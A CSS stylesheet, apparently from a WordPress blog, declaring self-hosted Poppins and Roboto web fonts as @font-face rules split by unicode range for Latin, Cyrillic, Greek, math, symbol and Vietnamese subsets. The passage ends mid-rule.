/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
